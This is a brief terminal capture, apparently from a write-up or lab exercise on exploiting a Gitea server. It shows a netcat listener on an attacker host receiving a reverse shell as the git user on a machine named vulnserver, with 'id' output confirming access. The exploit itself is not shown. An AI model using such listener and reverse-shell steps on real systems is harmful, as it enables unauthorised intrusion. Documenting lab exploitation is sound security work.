 root@attacker
[root@attacker]# nc -lvp 80
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from .
Ncat: Connection from :55014.
bash: impossible de régler le groupe de processus du terminlal (1749): Ioctl() inapproprié pour un pé
riphérique
bash: pas de contrôle de tâche dans ce shell
git@vulnserver:~/gitea-repositories/testuser2/vuln.git$ id
id
uid=115(git) gid=120(git) groupes=120(git)
git@vulnserver:~/gitea-repositories/testuser2/vuln.git$